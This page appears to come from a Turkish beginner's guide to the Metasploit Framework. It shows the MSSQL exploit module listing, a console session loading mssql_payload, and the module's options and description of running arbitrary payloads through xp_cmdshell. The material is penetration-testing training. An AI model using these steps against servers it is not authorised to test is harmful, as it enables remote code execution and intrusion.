 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi Ocak 2013

excellent Microsoft SQL Server sp_replwritetovarbin Memory Corruption via SQL Injection
exploit/windows/mssql/mssql_payload 2000-05-30 00:00:00 UTC
excellent Microsoft SQL Server Payload Execution
exploit/windows/mssql/mssql_payload_sqli 2000-05-30 00:00:00 UTC
excellent Microsoft SQL Server Payload Execution via SQL Injection

msf > use exploit/windows/mssql/mssql_payload
msf exploit(mssql_payload) > info

Name: Microsoft SQL Server Payload Execution
Module: exploit/windows/mssql/mssql_payload
Version: 14774
Platform: Windows
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent

Provided by:
David Kennedy "ReL1K" <kennedyd013@gmail.com>
jduck <jduck@metasploit.com>

Available targets:
Id Name
-- ----
0 Automatic
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
METHOD cmd yes Which payload delivery method to use (ps, cmd, or old)
PASSWORD no The password for the specified username
RHOST yes The target address
RPORT 1433 yes The target port
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)

Payload information:

Description:
This module executes an arbitrary payload on a Microsoft SQL Server by using the "xp_cmdshell" stored procedure. Currently, three delivery methods are supported. First, the original method uses Windows 'debug.com'. File size restrictions are avoidied by incorporating the debug bypass method presented by SecureStat at Defcon 17. Since this method invokes ntvdm, it is not available on x86_64 systems. A second method takes advantage of the Command Stager subsystem. This allows using various techniques, such as using a TFTP server, to send the executable. By default the Command Stager uses 'wcsript.exe' to generate the executable on the target.

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri Sayfa 100